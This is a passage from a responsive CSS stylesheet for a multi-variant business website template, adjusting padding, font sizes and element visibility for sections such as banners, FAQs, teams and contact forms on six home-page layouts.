  }
  .one-banner-area .banner-text .banner-form form {
    padding: 25px 0 25px;
  }
  .one-banner-area .banner-text .banner-form form .form-group .nice-select {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-text .banner-form form .banner-form-btn {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-slider .banner-inner {
    height: 100%;
    padding-top: 200px;
    padding-bottom: 200px;
  }
  .one-banner-area .banner-slider .banner-inner img {
    display: none;
  }
  .one-banner-area .banner-slider .owl-prev {
    width: 55px;
    height: 50px;
    font-size: 35px !important;
    line-height: 60px !important;
  }
  .one-banner-area .banner-slider .owl-next {
    width: 55px;
    height: 50px;
    font-size: 35px !important;
    line-height: 60px !important;
  }
  .one-banner-area .owl-theme .owl-nav {
    bottom: -25px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .one-section-title {
    margin-bottom: 30px;
  }
  .one-section-title .sub-title {
    font-size: 13px;
    margin-bottom: 5px;
  }
  .one-section-title .sub-title:before {
    width: 30px;
    height: 2px;
    right: -40px;
  }
  .one-section-title h2 {
    font-size: 30px;
  }
  .one-about-area {
    padding-top: 0;
  }
  .one-about-area .one-section-title {
    text-align: center;
  }
  .one-about-area .about-img {
    text-align: center;
  }
  .one-about-area .about-content {
    margin-top: 30px;
  }
  .one-about-area .about-content .about-features-list .list li {
    font-size: 14px;
  }
  .one-about-area .about-content .about-best ul {
    text-align: center;
  }
  .one-about-area .about-content .about-best ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    padding: 15px 20px 15px;
    margin-right: 15px;
  }
  .one-about-area .about-content .about-best ul li:last-child {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .one-about-area .about-content .about-best ul li h4 {
    margin-bottom: 5px;
  }
  .one-about-area .about-content .about-best ul li img {
    padding-right: 0;
    border-right: 0;
    margin-right: 2px;
  }
  /*-- End About --*/
  /*-- Counter --*/
  .one-counter-area .counter-item {
    margin-bottom: 50px;
  }
  .one-counter-area .counter-item h3 {
    font-size: 50px;
    line-height: 40px;
  }
  .one-counter-area .counter-item p {
    font-size: 14px;
    padding-left: 85px;
    padding-top: 0;
    position: relative;
    top: 11px;
  }
  /*-- End Counter --*/
  /*-- Service --*/
  .one-service-area nav .nav-tabs .nav-default {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
    padding-left: 8px;
    padding-right: 8px;
  }
  .one-service-area .service-item {
    padding: 20px 8px 18px;
  }
  .one-service-area .service-advisor {
    padding: 15px 15px 15px;
  }
  .one-service-area .service-advisor .advisor-img {
    margin-bottom: 30px;
  }
  .one-service-area .service-advisor .advisor-img img {
    width: 100%;
  }
  .one-service-area .service-advisor .advisor-content {
    padding-left: 0;
  }
  .one-service-area .service-advisor .advisor-content h2 {
    font-size: 25px;
    margin-bottom: 10px;
  }
  .one-service-area .service-advisor .advisor-content p {
    margin-bottom: 15px;
  }
  .one-service-area .service-advisor .advisor-content ul {
    margin-bottom: 15px;
  }
  .one-service-area .service-advisor .advisor-content ul li {
    font-size: 14px;
  }
  .one-service-area .service-advisor .advisor-content .advisor-link a {
    font-size: 14px;
  }
  .services-card-item .services-content {
    padding: 0 20px 20px;
  }
  .services-card-item .services-content .icon {
    margin-bottom: 15px;
  }
  /*-- End Service --*/
  /*-- Help --*/
  .one-help-area .help-img {
    position: relative;
    top: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    margin-bottom: 30px;
  }
  .one-help-area .help-item ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 30px;
  }
  .one-help-area .help-item ul li .help-icon i {
    font-size: 35px;
    width: 65px;
    height: 55px;
    line-height: 55px;
  }
  .one-help-area .help-item ul li .help-inner {
    padding-left: 85px;
  }
  .one-help-area .help-item ul li .help-inner p {
    font-size: 14px;
  }
  .one-help-area .help-item .advisor-link a {
    font-size: 14px;
  }
  /*-- End Help --*/
  /*-- Among --*/
  .one-among-area .among-item:hover .among-top .among-icon {
    left: 38%;
  }
  .one-among-area .among-item .among-top .among-icon {
    left: 15px;
    width: 60px;
    height: 60px;
  }
  .one-among-area .among-item .among-top .among-icon i {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 45px;
  }
  .one-among-area .among-item .among-bottom {
    padding: 30px 20px 20px;
  }
  .one-among-area .among-item .among-bottom h3 {
    margin-bottom: 10px;
  }
  .one-among-area .among-item .among-bottom p {
    margin-bottom: 10px;
    font-size: 14px;
  }
  /*-- End Among --*/
  /*-- Quote --*/
  .one-quote-area {
    padding-bottom: 70px;
  }
  .one-quote-area .quote-content {
    padding: 20px 15px 30px;
    text-align: center;
  }
  .one-quote-area .quote-content h3 {
    font-size: 25px;
    margin-bottom: 8px;
  }
  .one-quote-area .quote-content p {
    font-size: 14px;
  }
  .one-quote-area .quote-content a {
    padding: 8px 55px 12px;
    font-size: 15px;
  }
  .one-quote-area .quote-content a i {
    top: 4px;
    margin-right: 3px;
  }
  .one-quote-area .quote-img {
    background-image: unset;
  }
  .one-quote-area .quote-img img {
    display: block;
    width: 100%;
  }
  .five-quote-area .quote-img {
    padding: 30px 0 0;
    height: auto;
    -webkit-box-shadow: unset;
            box-shadow: unset;
  }
  /*-- End Quote --*/
  /*-- Search --*/
  .one-search-area {
    text-align: center;
    padding-top: 70px;
  }
  .one-search-area .search-content {
    margin-left: auto;
    margin-right: auto;
  }
  .one-search-area .search-content .one-section-title {
    text-align: center;
    margin-bottom: 30px;
  }
  .one-search-area .search-content .form-check {
    margin-bottom: 5px;
  }
  .one-search-area .search-content .form-check label {
    font-size: 16px;
  }
  .one-search-area .search-content input[type='radio']:after {
    top: 0;
  }
  .one-search-area .search-content .row {
    margin-top: 23px;
  }
  .one-search-area .search-content .row .form-group {
    margin-bottom: 20px;
  }
  .one-search-area .search-content .search-link {
    margin-top: 10px;
  }
  .one-search-area .search-content .search-link a {
    padding: 13px 60px 13px;
    font-size: 15px;
  }
  .one-search-area .real-es-form {
    margin-bottom: 60px;
  }
  /*-- End Search --*/
  /*-- Team --*/
  .one-team-area .one-section-title {
    text-align: center;
  }
  .one-team-area .one-section-title a {
    padding: 10px 22px 10px 18px;
    font-size: 15px;
    position: relative;
    margin-top: 15px;
  }
  .one-team-area .one-section-title a i {
    font-size: 20px;
  }
  .one-team-area .team-item .team-img:before {
    display: none;
  }
  .one-team-area .team-item span {
    font-size: 14px;
  }
  /*-- End Team --*/
  /*-- FAQ --*/
  .one-faq-area .faq-img {
    position: relative;
    margin-top: 30px;
  }
  .one-faq-area .faq-content {
    margin-left: auto;
    margin-right: auto;
  }
  .one-faq-area .faq-content .accordion a {
    font-size: 17px;
    padding: 15px 30px 15px 15px;
  }
  .one-faq-area .faq-content .accordion a:after {
    width: 30px;
    height: 30px;
    line-height: 32px;
    right: 10px;
    top: 12px;
    border-radius: 50%;
    font-size: 22px;
  }
  .one-faq-area .faq-content .accordion p {
    padding: 0px 20px 25px 15px;
  }
  /*-- End FAQ --*/
  /*-- Testimonial --*/
  .one-testimonial-area .testimonial-item {
    padding: 30px 15px 30px;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:before {
    left: -15px;
    width: 25%;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:after {
    right: -15px;
    width: 25%;
  }
  /*-- End Testimonial --*/
  /*-- Contact --*/
  .one-contact-area {
    padding-top: 70px;
  }
  .one-contact-area .contact-img {
    background-image: unset;
    padding-right: 15px;
    padding-left: 15px;
  }
  .one-contact-area .contact-img img {
    display: block;
  }
  .one-contact-area .contact-content {
    padding: 30px 0 70px;
    margin-left: 0;
    margin-left: auto;
    margin-right: auto;
  }
  .one-contact-area .contact-content .one-section-title {
    text-align: center;
    margin-left: 0;
  }
  .one-contact-area .contact-content .contact-btn {
    font-size: 15px;
  }
  .one-contact-area .contact-content .contact-btn i {
    font-size: 20px;
    top: 3px;
    margin-right: 1px;
  }
  .one-contact-area .contact-content .contact-emergency {
    padding-left: 70px;
  }
  .one-contact-area .contact-content .contact-emergency i {
    font-size: 55px;
  }
  .one-contact-area .contact-content .contact-emergency span {
    font-size: 14px;
  }
  /*-- End Contact --*/
  /*-- Blog --*/
  .one-blog-area .blog-item .blog-bottom {
    padding: 20px 15px 20px;
  }
  /*-- End Blog --*/
  /*-- Subscribe --*/
  .one-subscribe-area .subscribe-wrap {
    padding: 25px 15px 40px;
  }
  .one-subscribe-area .subscribe-wrap h2 {
    font-size: 30px;
    margin-bottom: 25px;
  }
  .one-subscribe-area .subscribe-wrap .newsletter-form .form-control {
    height: 50px;
  }
  .one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
    padding: 15px 20px 13px;
  }
  /*-- End Subscribe --*/
  /*-- Footer --*/
  .one-footer-area .footer-item .footer-logo a {
    display: block;
    margin-bottom: 25px;
  }
  .one-footer-area .footer-item .footer-logo p {
    font-size: 14px;
    margin-bottom: 10px;
  }
  .one-footer-area .footer-item .footer-logo ul {
    padding-top: 15px;
  }
  .one-footer-area .footer-item .footer-quick ul li a {
    font-size: 14px;
  }
  .one-footer-area .footer-item .footer-address ul li {
    font-size: 14px;
  }
  .one-footer-area .copyright-area {
    margin-top: 40px;
    text-align: center;
  }
  .one-footer-area .copyright-area .copyright-item ul {
    margin-bottom: 15px;
  }
  .one-footer-area .copyright-area .copyright-item ul li {
    margin-right: 5px;
    margin-bottom: 5px;
  }
  .one-footer-area .copyright-area .copyright-item ul li:last-child {
    margin-bottom: 0;
  }
  .one-footer-area .copyright-area .copyright-item p {
    font-size: 14px;
    text-align: center;
  }
  /*-- End Footer --*/
  /*----- End Home One CSS -----*/
  /*----- Home Two CSS -----*/
  /*-- Banner --*/
  .two-banner-area {
    height: 100%;
  }
  .two-banner-area .banner-content {
    margin-top: 0;
    padding-top: 100px;
    padding-bottom: 100px;
  }
  .two-banner-area .banner-content span {
    font-size: 22px;
    margin-bottom: 10px;
  }
  .two-banner-area .banner-content span img {
    position: relative;
    top: -2px;
  }
  .two-banner-area .banner-content h1 {
    font-size: 45px;
    line-height: 60px;
    margin-bottom: 35px;
  }
  .two-banner-area .banner-content .banner-btn a i {
    margin-right: 3px;
  }
  .two-banner-area .banner-content .banner-btn .cmn-banner-btn {
    margin-right: 5px;
  }
  .two-banner-area .banner-content .banner-btn .banner-right-btn {
    padding: 11px 17px 14px;
    margin-left: 5px;
  }
  .cmn-banner-btn {
    padding: 11px 17px 14px;
    font-size: 15px;
  }
  .cmn-banner-btn i {
    margin-right: 3px;
  }
  .two-banner-wrap .container-fluid {
    padding-left: 30px;
    padding-right: 30px;
    position: relative;
    padding-top: 70px;
  }
  .two-banner-wrap .container-fluid .banner-time-left {
    padding: 25px 15px 25px;
    text-align: center;
  }
  .two-banner-wrap .container-fluid .banner-time-left:before {
    opacity: 1;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li {
    padding-left: 0;
    margin-right: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li i {
    position: relative;
    display: inline-block;
    margin-bottom: 10px;
    font-size: 40px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li span {
    font-size: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li p {
    font-size: 13.5px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li a {
    font-size: 13.5px;
  }
  .two-banner-wrap .container-fluid .banner-time-right {
    padding: 25px 15px 25px;
    text-align: center;
  }
  .two-banner-wrap .container-fluid .banner-time-right:before {
    opacity: 1;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li {
    padding-left: 0;
    margin-right: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li i {
    position: relative;
    display: inline-block;
    margin-bottom: 10px;
    font-size: 40px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li span {
    font-size: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li p {
    font-size: 13.5px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li a {
    font-size: 13.5px;
  }
  /*-- End Banner --*/
  /*-- Mission --*/
  .two-mission-area {
    padding-bottom: 40px;
  }
  .two-mission-area .mission-content {
    margin-bottom: 0;
  }
  .two-mission-area .mission-content img {
    margin-bottom: 30px;
  }
  .two-mission-area .mission-content .mission-bottom {
    position: relative;
    left: 0;
    right: 0;
    bottom: 0;
    padding-right: 15px;
    padding-left: 15px;
    text-align: center;
  }
  .two-mission-area .mission-content .mission-bottom ul li {
    border-right: 0;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(1) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(2) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(3) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(4) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(5) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .two-mission-area .mission-content .mission-bottom ul li a {
    margin-right: 5px;
  }
  .two-mission-area .mission-content .mission-bottom ul li p {
    font-size: 17px;
    top: -12px;
    color: #0d1820;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item {
    padding: 15px 20px 15px;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item span {
    font-size: 14px;
  }
  /*-- End Mission --*/
  /*-- Counter --*/
  .two-counter-area {
    padding-top: 70px;
  }
  /*-- End Counter --*/
  /*-- Among --*/
  .two-among-area .among-item .among-top .among-icon {
    left: 40%;
  }
  .two-among-area .among-item .among-bottom h3 {
    font-size: 18px;
  }
  /*-- End Among --*/
  /*-- Address --*/
  .two-address-area {
    padding-bottom: 70px;
  }
  .two-address-area .one-quote-area {
    position: relative;
    bottom: 0;
  }
  .two-address-area .address-item img {
    width: 100%;
  }
  .two-address-area .address-item ul {
    margin-bottom: 12px;
  }
  .two-address-area .address-item ul li a {
    font-size: 30px;
  }
  .two-address-area .address-item ul li a i {
    width: 55px;
    height: 55px;
    line-height: 55px;
  }
  .two-address-area .address-item h3 {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .two-address-area .address-item p {
    margin-bottom: 0;
  }
  /*-- End Address --*/
  /*-- Team --*/
  .two-team-area {
    padding-top: 70px;
  }
  /*-- End Team --*/
  /*-- Help --*/
  .two-help-area .help-img-two {
    background-image: unset;
    padding-right: 15px;
    padding-left: 15px;
    padding-bottom: 70px;
  }
  .two-help-area .help-img-two img {
    display: block;
  }
  .two-help-area .help-item {
    margin-left: 15px;
    padding-right: 15px;
    padding-top: 70px;
    padding-bottom: 30px;
  }
  /*-- End Help --*/
  /*-- Contact --*/
  .two-contact-area .contact-content {
    padding-top: 0;
    padding-bottom: 0;
    margin-left: auto;
    margin-right: auto;
    position: relative;
  }
  /*-- End Contact --*/
  /*-- Subscribe --*/
  .two-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*-- Two FAQ --*/
  .two-faq-area .faq-content {
    padding-left: 0;
  }
  /*--  Two FAQ --*/
  /*----- End Home Two CSS -----*/
  /*----- Home Three CSS -----*/
  /*-- Banner --*/
  .three-banner-area {
    padding-left: 0;
    padding-right: 0;
    height: 100%;
    padding-top: 100px;
    padding-bottom: 30px;
  }
  .three-banner-area .banner-content span {
    font-size: 20px;
    margin-bottom: 12px;
  }
  .three-banner-area .banner-content h1 {
    font-size: 46px;
    margin-bottom: 12px;
  }
  .three-banner-area .banner-content p {
    margin-bottom: 15px;
    font-size: 16px;
    margin-left: 0;
    margin-right: auto;
  }
  .three-banner-area .banner-content ul li {
    margin-bottom: 25px;
  }
  .three-banner-area .banner-content ul li:last-child {
    margin-top: 0;
  }
  .three-banner-area .banner-content ul li .cmn-banner-btn {
    margin-right: 20px;
  }
  .three-banner-area .banner-content ul li span {
    font-size: 17px;
  }
  .three-banner-area .banner-img img:nth-child(2) {
    display: none;
  }
  .three-banner-area .banner-img img:nth-child(3) {
    display: none;
  }
  .three-banner-area .banner-shape {
    display: none;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .three-about-area {
    padding-top: 70px;
  }
  .three-about-area .about-img img:nth-child(1) {
    width: 100%;
  }
  .three-about-area .about-img img:nth-child(2) {
    display: none;
  }
  .three-about-area .about-img img:nth-child(3) {
    display: none;
  }
  .three-about-area .about-img .about-inner {
    padding: 12px 15px 14px;
  }
  .three-about-area .about-img .about-inner h3 {
    font-size: 25px;
  }
  .three-about-area .about-img .about-inner p {
    font-size: 14px;
  }
  .three-about-area .about-content {
    padding-left: 0;
  }
  .three-about-area .about-content .two-section-title {
    margin-bottom: 30px;
  }
  .three-about-area .about-content .about-mission .nav-pills {
    margin-bottom: 20px;
  }
  .three-about-area .about-content .about-mission .nav-pills li {
    margin-right: 5px;
  }
  .three-about-area .about-content .about-mission .nav-pills li a {
    font-size: 14px;
    padding: 10px 18px 10px 16px;
  }
  .three-about-area .about-content .about-mission .nav-pills li .nav-default {
    position: relative;
    z-index: 1;
  }
  .three-about-area .about-content .about-mission .tab-content p {
    margin-bottom: 12px;
  }
  .three-about-area .about-content .about-mission .tab-content ul {
    margin-bottom: 25px;
  }
  .three-about-area .about-content .about-mission .tab-content ul li {
    font-size: 14px;
  }
  .two-section-title h2 {
    font-size: 30px;
  }
  /*-- End About --*/
  /*-- Among --*/
  .three-among-area {
    padding-bottom: 70px;
  }
  .three-among-area .one-quote-area {
    position: relative;
    bottom: 0;
  }
  /*-- End Among --*/
  /*-- Process --*/
  .three-process-area {
    padding-top: 70px;
    padding-bottom: 0;
  }
  .three-process-area .two-section-title {
    margin-bottom: 50px;
  }
  .three-process-area .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
  .three-process-area .process-item {
    padding: 45px 15px 30px 20px;
    margin-bottom: 70px;
  }
  .three-process-area .process-item:before {
    display: none;
  }
  .three-process-area .process-item:nth-child(2) {
    margin-left: 0;
  }
  .three-process-area .process-item:nth-child(3) {
    margin-bottom: 70px;
  }
  .three-process-area .process-item .process-span {
    left: 20px;
    width: 60px;
    height: 60px;
    line-height: 60px;
  }
  .three-process-area .process-item .process-span span {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 22px;
  }
  .three-process-area .process-item p {
    font-size: 14px;
  }
  .three-process-area .process-two {
    margin-left: auto;
  }
  .three-process-area .process-two:nth-child(2) {
    margin-right: 0;
    margin-left: auto;
  }
  .three-process-area .process-img {
    margin-top: 30px;
    margin-bottom: 70px;
  }
  .three-process-area .process-img img:nth-child(1) {
    margin-left: 0;
  }
  .three-process-area .process-img img:nth-child(2) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(3) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(4) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(5) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(6) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(7) {
    display: none;
  }
  /*-- End Process --*/
  /*-- Team --*/
  .three-team-area .team-call p {
    font-size: 16px;
  }
  .three-team-area .team-call p a {
    font-size: 20px;
  }
  .three-team-area .team-call p i {
    left: -40px;
    bottom: 0;
  }
  /*-- End Team --*/
  /*-- Loan --*/
  .three-loan-area .sorting-menu {
    margin-bottom: 40px;
  }
  .three-loan-area .sorting-menu ul li {
    font-size: 18px;
    margin-left: 25px;
    margin-bottom: 10px;
  }
  .three-loan-area .sorting-menu ul li i {
    font-size: 30px;
    left: -32px;
  }
  .three-loan-area .loan-item {
    padding: 30px 15px 30px;
  }
  .three-loan-area .loan-item h3 {
    font-size: 17px;
  }
  /*-- End Loan --*/
  /*-- Contact --*/
  .three-contact-area .contact-content {
    padding: 30px 15px 30px;
    margin-left: 0;
    margin-left: auto;
    margin-right: auto;
  }
  .three-contact-area .contact-content .two-section-title h2 {
    font-size: 25px;
  }
  .three-contact-area .contact-content .contact-btn {
    padding: 11px 20px 12px 18px;
  }
  /*-- End Contact --*/
  /*-- Review --*/
  .three-review-area .three-review-slider .review-item {
    margin-bottom: 10px;
  }
  .three-review-area .three-review-slider .review-item i {
    font-size: 80px;
    margin-bottom: 8px;
  }
  .three-review-area .three-review-slider .review-item h2 {
    font-size: 19px;
    margin-bottom: 30px;
    line-height: 34px;
  }
  .three-review-area .three-review-slider .review-item .review-bottom {
    text-align: center;
  }
  .three-review-area .three-review-slider .review-item .review-bottom h3 {
    font-size: 14px;
  }
  /*-- End Review --*/
  /*-- Join --*/
  .three-join-area .row {
    padding: 35px 15px 15px 15px;
  }
  .three-join-area .join-item {
    text-align: center;
    margin-bottom: 20px;
  }
  .three-join-area .join-item:before {
    display: none;
  }
  .three-join-area .join-item h3 {
    font-size: 25px;
  }
  .three-join-area .join-item .cmn-banner-btn {
    font-size: 15px;
    padding: 10px 13px 13px 18px;
  }
  .three-join-area .join-item .cmn-banner-btn i {
    top: 5px;
  }
  /*-- End Join --*/
  /*-- Subscribe --*/
  .three-subscribe-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .three-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Three CSS -----*/
  /*----- Home Four CSS -----*/
  /*-- Banner --*/
  .navbar-light-four.sticky-top {
    position: -webkit-sticky !important;
    position: sticky !important;
    z-index: 1020;
  }
  .navbar-light-four .navbar-nav .nav-item .nav-link {
    display: inline-block;
  }
  .three-section-title h2 {
    font-size: 30px;
  }
  .four-banner-area {
    padding-bottom: 100px;
  }
  .four-banner-area .banner-form {
    padding: 30px 20px 35px;
  }
  .four-banner-area .banner-form .three-section-title {
    text-align: center;
  }
  .four-banner-area .banner-form .three-section-title h2 {
    font-size: 30px;
  }
  .four-banner-area .banner-form ul li a {
    font-size: 14px;
  }
  .four-banner-area .banner-form form .cmn-banner-btn {
    font-size: 15px;
    padding: 12px 26px 14px 30px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .four-about-area {
    padding-top: 70px;
  }
  .four-about-area .about-content {
    margin-left: 0;
    padding-right: 0;
  }
  .four-about-area .about-content .about-mission .tab-content p {
    margin-bottom: 25px;
  }
  .four-about-area .about-img {
    padding-right: 15px;
  }
  .four-about-area .about-img .about-inner {
    left: 0;
  }
  /*-- End About --*/
  /*-- Expect --*/
  .four-expect-area .expect-item {
    padding: 35px 15px 35px 75px;
  }
  .four-expect-area .expect-item .expect-icon i {
    top: 32px;
    left: 7px;
  }
  .four-expect-area .expect-item a {
    font-size: 14px;
  }
  /*-- End Expect --*/
  /*-- Quote --*/
  .four-quote-area {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .four-quote-area .quote-content {
    padding: 28px 25px 35px;
  }
  /*-- End Quote --*/
  /*-- Record --*/
  .four-record-area .record-img {
    padding-right: 15px;
    padding-left: 15px;
  }
  .four-record-area .record-content {
    margin-left: 0;
  }
  .four-record-area .record-content .record-item h3 {
    font-size: 72px;
    line-height: 55px;
  }
  .four-record-area .record-shape {
    display: none;
  }
  /*-- End Record --*/
  /*-- Step --*/
  .four-step-area .step-item {
    background-color: #fff;
    position: relative;
    padding: 55px 15px 25px 25px;
    border-radius: 4px;
    margin-top: 40px;
  }
  .four-step-area .step-one {
    margin-top: 40px;
  }
  /*-- End Step --*/
  /*-- Loan --*/
  .four-loan-area {
    padding-bottom: 40px;
  }
  /*-- End Loan --*/
  /*-- Join --*/
  .four-join-area {
    margin-top: 70px;
    padding-bottom: 70px;
  }
  /*-- End Join --*/
  /*-- FAQ --*/
  .four-faq-area .faq-content {
    margin-right: auto;
  }
  .four-faq-area .faq-content .accordion li a {
    font-size: 17px;
  }
  .four-faq-area .faq-content .accordion li p {
    padding: 0px 20px 25px 20px;
  }
  .four-faq-area .faq-img-two {
    padding-right: 15px;
  }
  /*-- End FAQ --*/
  /*-- Subscribe --*/
  .four-subscribe-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .four-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Four CSS -----*/
  /*----- Home Five CSS -----*/
  /*-- Banner --*/
  .five-banner-area {
    height: 100%;
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .five-banner-area .banner-shape {
    text-align: center;
    margin-bottom: 30px;
  }
  .five-banner-area .banner-shape img:nth-child(2) {
    top: 0;
    right: 0;
    max-width: 100%;
    -webkit-animation: none;
            animation: none;
    position: relative;
  }
  .five-banner-area .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .five-banner-area .banner-content .sub-title {
    font-size: 20px;
    margin-bottom: 12px;
  }
  .five-banner-area .banner-content h1 {
    font-size: 45px;
  }
  .five-banner-area .banner-content h1 span {
    font-size: 45px;
  }
  .five-banner-area .banner-content p {
    font-size: 20px;
    margin-bottom: 30px;
  }
  .five-banner-area .banner-content .banner-form .banner-form-btn {
    margin-bottom: 15px;
  }
  .five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default {
    font-size: 14px;
  }
  .five-banner-area .banner-content .banner-form .tab-content form {
    padding: 15px 15px 15px;
  }
  .five-banner-area .banner-content .banner-form .tab-content form .nice-select {
    margin-bottom: 15px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .five-about-area {
    padding-top: 70px;
  }
  /*-- End About --*/
  /*-- Quote --*/
  .five-quote-area {
    padding-left: 0;
    padding-right: 0;
    text-align: center;
  }
  .five-quote-area .three-section-title {
    text-align: center;
    margin-bottom: 30px;
  }
  .five-quote-area .three-section-title h2 {
    font-size: 25px;
  }
  .five-quote-area .quote-wrap {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .five-quote-area .quote-wrap .quote-btn {
    text-align: center;
  }
  .five-quote-area .quote-wrap .quote-btn a {
    font-size: 14px;
    padding: 10px 25px 12px 25px;
  }
  .five-quote-area .quote-wrap .quote-btn a i {
    font-size: 19px;
  }
  .five-quote-area .quote-img img {
    position: relative;
    right: 0;
  }
  /*-- End Quote --*/
  /*-- Service --*/
  .five-service-area .service-item ul li {
    font-size: 14px;
  }
  .five-service-area .service-item .cmn-banner-btn {
    padding: 10px 16px 12px 17px;
    margin-right: 5px;
    margin-bottom: 10px;
  }
  .five-service-area .service-item .service-btn {
    padding: 10px 16px 12px 17px;
    font-size: 15px;
  }
  /*-- End Service --*/
  /*-- Counter --*/
  .five-counter-area {
    padding-top: 70px;
  }
  .five-counter-area .counter-item {
    padding: 35px 10px 35px;
  }
  .five-counter-area .counter-item h3 {
    font-size: 70px;
  }
  .five-counter-area .counter-item span {
    font-size: 16px;
  }
  .five-counter-area .counter-two {
    margin-top: 0;
  }
  /*-- End Counter --*/
  /*-- Subscribe --*/
  .five-subscribe-area .subscribe-wrap {
    padding-top: 30px;
    padding-bottom: 45px;
    text-align: center;
  }
  .five-subscribe-area .subscribe-wrap h2 {
    margin-left: auto;
    margin-right: auto;
  }
  .five-subscribe-area .subscribe-wrap .newsletter-form {
    margin-left: auto;
    margin-right: auto;
  }
  .five-subscribe-area .subscribe-wrap .sub-img {
    position: relative;
    margin-top: 30px;
  }
  /*-- End Subscribe --*/
  /*----- End Home Five CSS -----*/
  /*----- Home Six CSS -----*/
  /*-- Banner --*/
  .six-banner-area {
    height: 100%;
    position: relative;
    padding-top: 115px;
    padding-bottom: 100px;
  }
  .six-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #000;
    opacity: .75;
  }
  .six-banner-area .banner-img {
    display: none;
  }
  .six-banner-area .banner-content {
    margin-left: auto;
    margin-right: auto;
    text-align: center;
  }
  .six-banner-area .banner-content span {
    color: #fff;
  }
  .six-banner-area .banner-content h1 {
    font-size: 50px;
    color: #fff;
  }
  .six-banner-area .banner-content h1 span {
    font-size: 50px;
    color: #fff;
  }
  .six-banner-area .banner-content ul {
    margin-top: 0;
  }
  .six-banner-area .banner-content ul li span {
    color: #fff;
  }
  /*-- End Banner --*/
  /*-- Quote --*/
  .six-quote-area {
    padding-top: 30px;
    padding-bottom: 35px;
  }
  .six-quote-area .quote-wrap {
    padding-top: 0;
    padding-bottom: 0;
  }
  /*-- End Quote --*/
  /*-- About --*/
  .six-about-area {
    padding-top: 0;
  }
  .six-about-area .about-shape {
    position: absolute;
    top: 0;
    left: 0;
    display: none;
  }
  .six-about-area .about-img {
    margin-top: 30px;
  }
  .six-about-area .about-img img:nth-child(2) {
    display: block;
  }
  /*-- End About --*/
  /*-- Contact --*/
  .six-contact-area {
    padding-bottom: 70px;
  }
  .six-contact-area .contact-content {
    top: 0;
  }
  .six-contact-area .contact-content .three-section-title h2 {
    font-size: 30px;
  }
  /*-- End Contact --*/
  /*-- Counter --*/
  .six-counter-area {
    padding-top: 70px;
  }
  .six-counter-area .counter-item .progress {
    margin-bottom: 0;
  }
  .six-counter-area .counter-item .progress-content p {
    font-size: 16px;
  }
  /*-- End Counter --*/
  /*-- Nearly --*/
  .six-nearly-area .nearly-content {
    margin-right: 15px;
  }
  .six-nearly-area .nearly-content .nav-tabs {
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
  }
  .six-nearly-area .nearly-content .nav-tabs .nav-default {
    font-size: 15px;
    padding-right: 10px;
